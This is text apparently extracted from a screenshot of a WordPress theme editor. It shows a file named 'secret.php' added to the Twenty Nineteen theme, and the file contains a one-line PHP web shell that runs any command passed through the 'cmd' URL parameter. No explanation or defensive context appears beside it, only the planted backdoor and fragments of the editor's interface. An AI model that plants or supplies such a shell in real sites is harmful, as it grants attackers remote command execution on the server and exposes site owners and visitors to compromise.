 New
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen
Selected file content:
Theme Files
1 <?php
2 system($_GET["cmd"]);
3 ?>
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Update File
Thank you for creating with WordPress.
Get Version